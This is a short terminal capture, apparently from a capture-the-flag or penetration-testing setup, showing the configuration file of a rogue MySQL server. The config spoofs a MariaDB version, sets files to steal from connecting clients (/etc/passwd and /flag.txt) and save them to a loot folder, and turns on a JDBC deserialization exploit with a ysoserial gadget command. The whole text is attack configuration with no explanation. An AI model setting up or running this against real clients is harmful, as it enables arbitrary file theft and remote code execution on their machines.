 root@MoonBack:~/rogue_mysql# cat config.yaml
host: 0.0.0.0
port: 3307
version_string: "10.4.13-MariaDB-log"
file_list: ["/etc/passwd","/flag.txt"]
save_path: ./loot
always_read: true
auth: true
users:
  - root: root
  - root: root
jdbc_exploit: true
always_exploit: false
# ysoserial_command: ["java", "-jar", "ysoserial-0.0.6-SNAPSHOT-all.jar", "AspectJWeaver","'/tmp/mb.txt;YWhpaGloaQ=='"]
ysoserial_command: ["cat", "obj.ser"]